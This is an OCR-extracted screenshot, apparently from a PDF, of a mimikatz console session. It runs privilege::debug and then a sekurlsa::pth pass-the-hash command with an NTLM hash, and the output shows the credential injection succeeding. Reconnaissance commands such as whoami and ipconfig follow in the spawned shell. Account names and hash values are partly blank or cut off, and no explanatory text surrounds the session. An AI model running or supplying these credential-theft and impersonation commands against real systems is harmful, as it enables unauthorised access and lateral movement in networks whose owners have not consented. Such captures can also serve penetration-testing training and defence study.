 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user: /domain: /ntlm:e1c
1da77
user :
domain :
program : cmd.exe
impers. : no
NTLM : e1 1da77
| PID 4148
| TID 2880
| LUID 0 ; 64651189 (00000000:03da7fb5)
\_ msv1_0 - data copy @ 01603DDC : OK !
\_ kerberos - data copy @ 015693C0
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
cmd
C:\Windows\system32>whoami
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter UC:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . :
IPv4 Address. . . . . . . . . . . :
Subnet Mask . . . . . . . . . . . :
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{3D3CE7A5-295B-4
Media State . . . . . . . . . . . :
Connection-specific DNS Suffix . :
C:\Windows\system32>_